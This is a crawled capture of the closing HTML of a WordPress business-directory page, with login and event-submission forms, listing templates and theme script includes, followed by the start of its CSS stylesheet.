</script><div class="modal fade modal-submit-questions" id="login_register" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
 	<div class="modal-dialog">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
	        <h4 class="modal-title modal-title-sign-in" id="myModalLabel">Sign In</h4>
	      </div>
	      <div class="modal-body">

	        <form class="signin_form form_modal_style" id="signin_form">
	        	<div class="form-field user_name">
		        	<label>Username or Email</label>
		        	<input type="text" class="text-field email_user"  name="user_login" id="sig_name" />
				</div>
				<div class="form-field user_password">
		            <label>Password</label>
		        	<input type="password" class="text-field password_user" id="sig_pass" name="user_pass"/>
                    <a href="#" class="link_forgot_pass">Forgot password&nbsp;<i class="fa fa-question-circle"></i></a>
				</div>
	            <div class="clearfix"></div>
	            <div class="form-field submit_singin">
		            <input type="submit" name="submit" value="Sign in" class="btn-submit"/>
		            		         </div>
	        </form>

	        <form class="signup_form form_modal_style" id="signup_form" style="display:none;">
				<div class="form-field">
		        	<label>Username</label>
		        	<input type="text" class="text-field name_user" name="user_login" id="reg_name" />
				</div>
				<div class="form-field">
		            <label>Email</label>
		        	<input type="text" class="text-field email_user" name="user_email" id="user_email" />
	        	</div>
	        					<!-- password -->
				<div class="form-field">
		            <label>Password</label>
		        	<input type="password" class="text-field password_user_signup" id="reg_pass" name="user_pass" />
	        	</div>
	        	<div class="form-field">
		            <label>Retype Password</label>
		        	<input type="password" class="text-field repeat_password_user_signup" id="re_password" name="re_password" />
		        </div>
		        				<!--// password -->
					            <div class="clearfix"></div>
	            <div class="form-field submit_signup">
		            <input type="submit" name="submit" value="Sign up" class="btn-submit"/>
		            <a href="#" class="link_sign_in">Sign in</a>
	            </div>
	            <div class="clearfix"></div>
				
	        </form>

	        <form class="forgotpass_form form_modal_style collapse" id="forgotpass_form">
	        	<div class="form-field">
		        	<label>Enter your email here</label>
		        	<input type="text" class="text-field name_user email" name="email" id="forgot_email" />
		        </div>
	        	<input type="submit" name="submit" value="Send" class="btn-submit" />
	        	<a href="#" class="link_sign_in">Sign in</a>
	        </form>	 
	               
	      </div>
	    </div>
  </div>
</div><div class="modal fade modal-submit-questions" id="create_event"  role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
				<h4 class="modal-title modal-title-sign-in" id="myModalLabel">Create an event</h4>
			</div>
			<div class="modal-body">
            	<form id="event_form" class="form_modal_style">
                    <div class="tab-content">
                        <!-- Tabs 1 / Start -->
                        <div class="tab-pane fade active body-tabs in">				
                            <div class="form-field">
                                <label>EVENT TITLE</label>
                                <input required type="text" class="text-field required" name="post_title" id="event_title" />
                            </div>
                            
                            <div class="form-field">
                                <label>RIBBON TEXT (keep it short and clear)</label>
                                <input required type="text" class="text-field required" name="ribbon" id="ribbon" placeholder="e.g -20% or Free "/>
                            </div>
        
                            <div class="form-field">
                                <label>STORY</label>
                                <textarea required class="text-field required" name="post_content" id="event_content" placeholder=""></textarea>
                            </div>
        					
                            <div class="form-field icon-input">
                                <label>WHEN</label>
                                <div class="time-picker-body">
                                    <div class="event-start-date" style="display:inline-block">
                                        <input id="event_start_date" name="open_time" class="text-field date-picker open-time"  type="text" placeholder="Start Event " />
                                        <i class="fa fa-calendar"></i>
                                    </div>
                                    - to -
                                    <div class="event-close-date" style="display:inline-block">
                                        <input id="event_close_date" name="close_time" class="text-field date-picker close-time"  type="text" placeholder="End Event " />
                                        <i class="fa fa-calendar"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="form-field edit-cover-image" id="event_banner_container">
                                    <label>BANNER</label>
                                    <ul class="option-cover-image">
                                        <li><span class="image-cover" id="event_banner_browse_button" style="position: relative; z-index: 1;">
                                                <span id="cover_thumbnail"></span>
                                                <i class="fa fa-cloud-upload"></i>
                                            </span>
                                        </li>
                                        <li>
                                            <span id="event_banner_thumbnail"></span>
                                        </li>
                                    </ul>
                                    <span class="et_ajaxnonce" id="893b15e72d"></span>
                                </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="submit-style">
                        <input type="submit" value="Submit" class="btn-submit" />
                    </div>
                </form>  
			</div>
		</div>
	</div>
</div><script type="text/template" id="de-event-item">
	<span class="img-event"><img src="{{= large_thumbnail }}" ></span>
    <h3 class="title-envent">
        {{= post_title }}
        <span class="ribbon-event"><span class="ribbon-event-content">{{= ribbon }}</span></span>
        <ol class="edit-event-option">
            <li style="display:inline-block" class="status">
                <a href="#" class="{{= post_status }}" >
                    {{= status_text }}
                </a>
            </li>
                        <li style="display:inline-block"><a href="#" class="action edit" data-action="edit"><i class="fa fa-pencil"></i></a></li>
           
            <li style="display:inline-block"><a href="#" class="action archive" data-action="archive"><i class="fa fa-trash-o"></i></a></li>                
        </ol>
    </h3>
    <div class="content-event">{{= post_content }}</div>
	<time>
    Time remains:&nbsp;&nbsp;    {{= event_time }}
    </time>
    <div class="line-event"></div>
</script><script type="text/template" id="ae-place-loop">
    <div class="place-wrapper">
        <div class="hidden-img">
		<!-- button event for admin control  -->
				
        <# if(the_post_thumnail) { #>
            <a href="{{= permalink }}" class="img-place" title="{{= post_title }}">
                <img src="{{= the_post_thumnail }}">
                <# if(ribbon != '' ) {  #>
                <div class="cat-{{= place_category[0] }}" >
                    <div class="ribbon">
                        <span class="ribbon-content" title="{{= ribbon }}" >{{= ribbon }}</span>
                    </div>
                </div>
                <# } #>
            </a>
        <# } #>      
        </div>
        <div class="place-detail-wrapper">  
        	<h2 class="title-place"><a href="{{= permalink }}" title="{{= post_title }}">{{= post_title }}</a></h2>
            <span class="address-place"><i class="fa fa-map-marker"></i><span class="distance"></span> {{= et_full_location }}</span>
            <div class="content-place">{{= trim_post_content }}</div>
            <div class="clearfix rate-view">
                <div class="rate-it rate-cus" data-score="{{= rating_score_comment }}"></div>
                                    <div class="view-count limit-display  tooltip-style"  data-toggle="tooltip" data-placement="top" title="{{= view_count}}">
                        <i class="fa fa-eye"></i> {{= view_count.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,")}}
                    </div>
                            </div>
        </div>
    </div>

</script><script type="text/template" id="ae-place-nearby-loop">

    <div class="place-wrapper nearby">
        <div class="hidden-img">
		<!-- button event for admin control  -->
				
        <# if(the_post_thumnail) { #>
        <a href="{{= permalink }}" class="img-place" title="{{= post_title }}">
            <img src="{{= the_post_thumnail }}">
            <# if(ribbon != '' ) {  #>
            <div class="cat-{{= place_category[0] }}" >
                <div class="ribbon">
                    <span class="ribbon-content" title="{{= ribbon }}" >{{= ribbon }}</span>
                </div>
            </div>
            <# } #>
        </a>
        <# } #>
        </div>
        <div class="place-detail-wrapper">
            <h2 class="title-place"><a href="{{= permalink }}">{{= post_title }}</a></h2>
            <span class="address-place"><i class="fa fa-map-marker"></i>
                <span itemprop="latitude" id="latitude" content="{{= et_location_lat}}"></span> 
                <span itemprop="longitude" id="longitude" content="{{= et_location_lng }}"></span> 
                <span class="distance"></span> 
                {{= et_full_location }}
            </span>
            <div class="rate-it" data-score="{{= rating_score_comment }}"></div>
        </div>
    </div>

</script><script type="text/template" id="de-review-item">
    
        <div class="place-review">
            <div class="place-review-top-wrapper">
                <div class="place-review-top">
                    <h2>
                        <a href="{{= comment_link }} ">{{= post_data.post_title }}</a>
                    </h2>
                    <span class="address-place">
                        <i class="fa fa-map-marker"></i><span class="distance"></span> {{= post_data.et_full_location }}
                    </span>
                    <span class="number-comment"><i class="fa fa-comment"></i>&nbsp; {{= post_data.reviews_count }}</span>
                </div>
            </div>
            <div class="place-image-wrapper">
                                <div class="hidden-img">
                    <img src="{{= post_data.the_post_thumnail }}" alt="{{= post_data.post_title }}" title="{{= post_data.post_title }}">
                </div>
            </div>
            <div class="place-review-bottom-wrapper">
                <div class="place-review-bottom">
                    <# if(typeof author_data !== 'undefined'){ #>
                        <a href="{{= author_data.author_url }}" title="{{= author_data.display_name }}" class="name-author">{{= author_data.display_name }}</a>
                    <# }else { #>
                        <a href="#" title="{{= comment_author }}" class="name-author">{{= comment_author }}</a>
                    <# } #>
                    <span class="quote">
                        <img src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/img/quote.png" alt="quote">
                        {{= comment_content }}
                    </span>
                    <div class="time">
                        <span style="display:inline-block;">
                            <i class="fa fa-clock-o"></i> {{= date_ago }}
                        </span>
                        <!-- rating -->
                        <div class="rate-it" style="display: inline-block; margin-left: 5px;" data-score="{{= post_data.rating_score_comment }}" ></div>
                    </div>
                </div>
            </div>
        </div>
</script><script type="text/template" id="ae-post-loop">
    <div class="media">
        <# if(the_post_thumnail !== '' ) { #>
        <a class="pull-left img-blog featured-img" href="{{= permalink }}">
            <img src="{{= the_post_thumnail }}" alt="{{= post_title }}" />
        </a>
        <# } #>
        <div class="media-body">
            <a href="{{= permalink }}" title="{{= post_title }}" >
                <h4 class="media-heading title-blog">{{= post_title }}</h4>
            </a>
            <span class="time-calendar"><i class="fa fa-calendar"></i>{{= post_date }}</span>

            <div class="clearfix"></div>
            <div class="content-event">{{= post_excerpt }}</div>
            <a title="" href="{{= permalink }}" class="see-more">See more</a>
        </div>
    </div>
</script>    <script type="text/template" id="ae_carousel_template">
        <li class="image-item" id="{{= attach_id }}"><span class="img-gallery">
            <img title="" data-id="{{= attach_id }}" src="{{= thumbnail[0] }}" />
            <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
            </span>
            <div class="inputRadio">
                <input class="checkbox-field" name="featured_image" value="{{= attach_id }}" title="click to select a featured image" id="check-image-{{= attach_id }}" type="radio" <# if(typeof is_feature !== "undefined" ) { #> checked="true" <# } #> />
                <label for="check-image-{{= attach_id }}"></label>
            </div>
        </li>
    </script>
    <script type="text/template" id="ae_carousel_comment_template">
        <li class="image-item" id="{{= attach_id }}"><span class="img-gallery">
            <img title="" data-id="{{= attach_id }}" src="{{= thumbnail[0] }}" />
            <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
            </span>
        </li>
    </script>
    			<!--Customizer CSS--> 
			<style type="text/css" id="header_output">
				.de-why-work .why-work-icon:before { opacity:0.3 ; }.de-why-work .why-work-icon:after { opacity:0.5 ; } 
			</style> 
			<!--/Customizer CSS-->
			<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://directorybusiness.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/plupload.full.min.js?ver=2.1.14" id="ae-plupload-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/jquery.validate.min.js?ver=6.9" id="jquery-validator-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?signed_in=false&amp;libraries=places&amp;ver=1" id="et-googlemap-api-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/gmap.js?ver=6.9" id="gmap-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/bootstrap.min.js?ver=2.1.14" id="bootstrap-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/slider-bt.js?ver=1" id="slider-bt-js"></script>
<script type="text/javascript" id="magnific-raty-js-extra">
/* <![CDATA[ */
var raty = {"hint":["bad","poor","nice","good","gorgeous"]};
//# sourceURL=magnific-raty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.magnific-raty.js?ver=1" id="magnific-raty-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.mCustomScrollbar.min.js?ver=1" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.lazyload.js?ver=1" id="lazy-load-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.timepicker.min.js?ver=1" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.cookie.js?ver=1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/marionette.js?ver=1" id="marionette-js"></script>
<script type="text/javascript" id="appengine-js-extra">
/* <![CDATA[ */
var ae_globals = {"ajaxURL":"https://directorybusiness.co.uk/wp-admin/admin-ajax.php","imgURL":"https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/img/","jsURL":"https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/","loadingImg":"\u003Cimg class=\"loading loading-wheel\" src=\"https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/img/loading.gif\" alt=\"Loading...\"\u003E","loading":"Loading","ae_is_mobile":"0","plupload_config":{"max_file_size":"1536mb","url":"https://directorybusiness.co.uk/wp-admin/admin-ajax.php","flash_swf_url":"https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.silverlight.xap","filters":[{"title":"Image Files","extensions":"jpg,jpeg,gif,png"}]},"homeURL":"https://directorybusiness.co.uk","is_submit_post":"","is_submit_project":"","is_single":"1","max_images":"5","user_confirm":"1","max_cat":"2","confirm_message":"Are you sure to archive this?","map_zoom":"8","map_center":{"address":"63 Corbridge Court, Glaisher Street, London SE8 3ET","latitude":"51.48290230000001","longitude":"-0.020167700000001787","style":"style_0","map_zoom_default":"","mobile_map_zoom_default":""},"file_extension_error":"File extension error","fitbounds":"","limit_free_msg":"You have reached the maximum number of Free posts. Please select another plan.","error":"Please fill all require fields.","geolocation":"0","date_format":"F j, Y","time_format":"g:i a","is_rtl":"","dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["Su","Mo","Tu","We","Th","Fr","Sa","Su"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"global_map_style":[],"mobile_map_zoom":"1","map_typestyle":"0","start_of_week":"1","single_map_marker":"","current_possition_title":"You are here","current_possition_img":"https://directorybusiness.co.uk/wp-content/themes/directoryengine/img/geolocation-icon.png","map_gohome_title":"Show my location","geolocation_failed":"Geolocation failed","browser_supported":"Your browser does not support geolocation","geo_direction":{"driving":"DRIVING","walking":"WALKING","bicycling":"BICYCLING","transit":"TRANSIT"},"user_ID":"0","units_of_measurement":"mile","invalid_time":"Please enter a valid time.","is_search":"0","is_tax":"0","max_images_comment":"6","translate_select":"Select All","translate_deselect":"Deselect","number_radius":"50","gg_map_apikey":"","posts_per_page":"10"};
//# sourceURL=appengine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/appengine.js?ver=1" id="appengine-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/functions.js?ver=2.1.14" id="functions-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/marker.js?ver=1" id="marker-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/gnmenu.js?ver=1" id="gnmenu-js"></script>
<script type="text/javascript" id="front-js-extra">
/* <![CDATA[ */
var de_front = {"form_auth":{"error_msg":"Please fill out all fields required.","error_user":"Please enter your user name.","error_email":"Please enter a valid email address.","error_username":"Please enter a valid username.","error_repass":"Please enter the same password as above.","error_url":"Please enter a valid URL.","error_cb":"You must accept the term & privacy."},"texts":{"require_login":"You must be logged in to perform this action.","enought_points":"You don't have enought points to perform this action.","create_topic":"Create Topic","upload_images":"Upload Images","no_file_choose":"No file chosen.","require_tags":"Please insert at least one tag.","add_comment":"Add comment","cancel":"Cancel","sign_up":"Sign Up","sign_in":"Sign In","accept_txt":"Accept","best_ans_txt":"Best answer","forgotpass":"Forgot Password","close_tab":"You have made some changes which you might want to save.","request_geo":"You denied the request for Geolocation. To use this function, please enable it.","location_unavailable":"Location information is unavailable.","request_time_out":"The request to get user location timed out.","error_occurred":"An unknown error occurred.","submit_pending_error":"You cannot comment on pending places.","none":"None","no_phone":"No phone","earth":"Earth","updating":"Updating...","update_profile":"Update Profile"}};
//# sourceURL=front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/front.js?ver=2.1.14" id="front-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/index.js?ver=1" id="index-js"></script>
<script type="text/template" id="ae_info_content_template"><div class="infowindow" ><div class="post-item"><div class="place-wrapper">
    <a href="{{= permalink }}" class="img-place">
        <img src="{{= the_post_thumnail }}">
    </a>
    <div class="place-detail-wrapper">
        <h2 class="title-place"><a href="{{= permalink }}">{{= post_title }}</a></h2>
        <span class="address-place"><i class="fa fa-map-marker"></i> {{= et_full_location }}</span>
        <div class="rate-it" data-score="{{= rating_score_comment }}"></div>
    </div>
</div></div></div></script><div class="map-element" style="display:none"></div>            <script type="text/javascript" id="frontend_scripts">
                (function ($ , Views, Models, AE) {
                    $(document).ready(function(){
                        var post;
                        var currentUser;
                        // Layy load Image
                        if($('img.lazy').length > 0 ){
                            $("img.lazy").lazyload({
                                 effect : "fadeIn"
                             });
                        }
                        // init post
                        if($('#place_id').length > 0 ) {
                            post = new Models.Post( JSON.parse($('#place_id').html()) );
                            post.fetch();
                        }
                        // init post
                        if($('#user_id').length > 0 ) {
                            currentUser = new Models.User( JSON.parse($('#user_id').html()) );
                            currentUser.fetch();
                        }else {
                            currentUser = new Models.User();
                        }
                        //create new front view
                        if(typeof Views.Front !== 'undefined') {
                            AE.App = new Views.Front({ user : currentUser });
                        }
                        // create new author view
                                                // create post form view
                        if(typeof Views.PostForm !== 'undefined') {
                        
                            var options = {"use_plan":false,"user_login":0,"free_plan_used":false,"limit_free_plan":false,"el":"#post-place","step":4}
                            AE.PostFormView = new Views.PostForm(options);
                                                    }

                        
                        if(typeof Views.Map !== 'undefined') {
                            AE.MapView = new Views.Map({
                                el: $('body'),
                                latitude: ae_globals.map_center.latitude,
                                longitude: ae_globals.map_center.longitude,
                                model : post
                            });
                        }
                    });

                })(jQuery, AE.Views, AE.Models, window.AE);

            </script>

        <script type="data/json" id="de-categories-data">[{"term_id":22,"name":"Restaurants","slug":"restaurants","term_group":0,"term_taxonomy_id":22,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":357,"name":"Education","slug":"education","term_group":0,"term_taxonomy_id":357,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":359,"name":"Entertainment","slug":"entertainment","term_group":0,"term_taxonomy_id":359,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":361,"name":"Events Services","slug":"events","term_group":0,"term_taxonomy_id":361,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":362,"name":"Health","slug":"fitness","term_group":0,"term_taxonomy_id":362,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":367,"name":"Home Improvement","slug":"home","term_group":0,"term_taxonomy_id":367,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":368,"name":"Hospitals","slug":"hospitals","term_group":0,"term_taxonomy_id":368,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":369,"name":"Technology","slug":"technology","term_group":0,"term_taxonomy_id":369,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":371,"name":"Mobile Phones Repairs","slug":"mobile-phones","term_group":0,"term_taxonomy_id":371,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":376,"name":"Real Estate","slug":"real-estate","term_group":0,"term_taxonomy_id":376,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":379,"name":"Travel &amp; Tourism","slug":"taxis","term_group":0,"term_taxonomy_id":379,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":415,"name":"Consulting Services","slug":"consulting-services","term_group":0,"term_taxonomy_id":415,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":506,"name":"Home and Garden","slug":"home-and-garden","term_group":0,"term_taxonomy_id":506,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":507,"name":"Pet\/Animal","slug":"pet-animal","term_group":0,"term_taxonomy_id":507,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":539,"name":"Financial Services","slug":"financial-services","term_group":0,"term_taxonomy_id":539,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":355,"name":"Computers","slug":"computers","term_group":0,"term_taxonomy_id":355,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":352,"name":"Car Rentals","slug":"car-rentals","term_group":0,"term_taxonomy_id":352,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":345,"name":"Apparels","slug":"apparels","term_group":0,"term_taxonomy_id":345,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":30,"name":"Wedding\/Convention","slug":"weddingconvention","term_group":0,"term_taxonomy_id":30,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw","color":"#d35400"},{"term_id":245,"name":"IT Services","slug":"it-services","term_group":0,"term_taxonomy_id":245,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":277,"name":"Social Media","slug":"news-channel","term_group":0,"term_taxonomy_id":277,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":249,"name":"Online Marketing","slug":"marketing","term_group":0,"term_taxonomy_id":249,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":251,"name":"Automotive","slug":"automotive","term_group":0,"term_taxonomy_id":251,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":271,"name":"Packers and Movers","slug":"packers-and-movers","term_group":0,"term_taxonomy_id":271,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":273,"name":"Retail Stores","slug":"retail-stores","term_group":0,"term_taxonomy_id":273,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":274,"name":"Travel","slug":"travel","term_group":0,"term_taxonomy_id":274,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":393,"name":"Construction","slug":"construction","term_group":0,"term_taxonomy_id":393,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":276,"name":"Shopping","slug":"shopping","term_group":0,"term_taxonomy_id":276,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":289,"name":"Food &amp; Drink","slug":"drink","term_group":0,"term_taxonomy_id":289,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":292,"name":"Telecommunication","slug":"phone-network","term_group":0,"term_taxonomy_id":292,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":340,"name":"Hotels","slug":"hotels","term_group":0,"term_taxonomy_id":340,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":343,"name":"Electronics &amp; Electrical","slug":"electronics","term_group":0,"term_taxonomy_id":343,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":673,"name":"Business","slug":"business","term_group":0,"term_taxonomy_id":673,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":540,"name":"Loans","slug":"loans","term_group":0,"term_taxonomy_id":540,"taxonomy":"place_category","description":"","parent":539,"count":0,"filter":"raw"}]</script>        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        required: "This field is required.",
                        email: "Please enter a valid email address.",
                        url: "Please enter a valid URL.",
                        number: "Please enter a valid number.",
                        digits: "Please enter only digits.",
                        equalTo: "Please enter the same value again.",
                        date: "Please enter a valid date.",
                        creditcard: "Please enter a valid credit card number.",
                        accept: "Please enter a value with a valid extension.",
                        integer: "You must enter an integer value.",
                        maxlength: $.validator.format("Please enter no more than {0} characters."),
                        minlength: $.validator.format("Please enter at least {0} characters."),
                        rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
                        range: jQuery.validator.format("Please enter a value between {0} and {1}."),
                        min : $.validator.format("Please enter a value greater than or equal to {0}."),
                        max : $.validator.format("Please enter a value less than or equal to {0}.")
                    });
                }


            })(jQuery);
        </script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/custom.css?ver=2.1.14
body_size: 14874
content:
/*
 * Style tweaks
 * --------------------------------------------------
 */
html, body {
  /* Prevent scroll on narrow devices overflow-x: hidden; */
}

/* ==========================================================================
   Preloading style
   ========================================================================== */
.mask-color {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: #1b83d3;
}

#preview-area {
  width: 200px;
  height: 60px;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 60px;
  right: 0;
  margin: auto auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-align: center;
  z-index: 9999999;
}

.spinner {
  margin: 20px 0 auto;
  width: 200px;
  text-align: center;
}

.spinner > div {
  width: 18px;
  height: 18px;
  background-color: #fff;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

.term-of-use {
  padding: 10px 0;
  font-style: italic;
  font-size: 12px;
}

.user_payment_status,
#blog-page .col-md-3 .widget_text {
  background: #F4F6F5;
  padding: 25px;
  position: relative;
  width: 100%;
  border-radius: 3px;
  margin-bottom: 35px;
}

.step-content-wrapper .list-price li.selected {
  background: #EAF6FD;
}

.btn.btn-submit-login-form:hover {
  opacity: .8;
}

.step-content-wrapper .edit-gallery-image .gallery-image {
  margin-top: 4px;
}

#carousel_container .plupload.html5,
#p18hoq1i5n1i58n3f1i2m10s0lo60_html5_container,
#carousel_container .plupload.flash,
#carousel_container .moxie-shim,
#carousel_container .moxie-shim-html5 {
  height: 75px !important;
  width: 80px !important;
  left: 0px !important;
  z-index: 100;
}

.list-places {
  display: block;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.clear-list-places {
  display: block;
  -webkit-flex-wrap: inherit;
  -ms-flex-wrap: inherit;
  flex-wrap: inherit;
}

.list-places li {
  margin-bottom: 30px;
}

.place-detail-wrapper .card_bottom_right {
  text-align: right;
  padding: 0;
}

footer .list-places .place-wrapper .place-detail-wrapper span.address-place {
  margin-bottom: 0px;
}

.list-places .place-wrapper .place-detail-wrapper .rate-it li {
  display: inline-block;
}

.list-places .place-wrapper .place-detail-wrapper .rate-it li i {
  color: #ecf0f1;
  cursor: pointer;
}

.list-places .place-wrapper .place-detail-wrapper .rate-it li.active i {
  color: #f1c40f;
}

.list-places .place-wrapper .place-detail-wrapper .content-place {
  color: #5f6f81;
  font-size: 14px;
  display: none;
}

.clear-pdr {
  padding-right: 0px;
}

/**
 * raty css for rating
*/
.cancel-on-png, .cancel-off-png, .star-on-png, .star-off-png, .star-half-png {
  color: #F1C40F;
}

/* .star-off-png {
	color : #5d5d5d;
} */
.single-place-control li a {
  padding: 5px 20px;
}

.single-place-control li a i {
  margin-right: 5px;
}

.edit-place-option.fullwidth {
  right: inherit;
  bottom: 0;
}

.single-place-control a.reject,
.edit-place-option a.reject,
.edit-place-option a.pending,
.edit-event-option a.pending {
  color: #e64b3b;
}

.single-place-control a.approve,
